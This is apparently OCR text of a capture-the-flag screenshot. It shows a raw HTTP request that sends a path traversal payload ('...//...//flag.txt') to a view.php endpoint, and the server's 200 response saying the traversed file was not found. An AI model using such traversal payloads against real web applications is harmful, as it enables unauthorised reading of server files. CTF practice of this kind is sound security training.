 GET /view.php?file=...//...//...//...//...//flag.txt HTTP/2
Host: newsleaks.h7tex.com
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: iframe
Referer: https://newsleaks.h7tex.com/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Date: Mon, 30 Sep 2024 02:09:37 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=Qx9H
s71%2BMeufhF4PSUZrClRT6XbZmOHhcE9fR9csqSRtdCbbTHa5oXacgLSdORf78HB6ObMOE
JcavjXCgz3CDnjEVsIllaAvEvlyr8O4EtIRY9vGKxV2SOByoIn4snmC%2FuS5NOyG"}],"g
roup":"cf-nel","max_age":604800}
7 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Speculation-Rules: "/cdn-cgi/speculation"
9 Server: cloudflare
10 Cf-Ray: 8cb0ac00e8613f75-SIN
11 Alt-Svc: h3=":443"; ma=86400
12
13 news/../../../../../flag.txt not found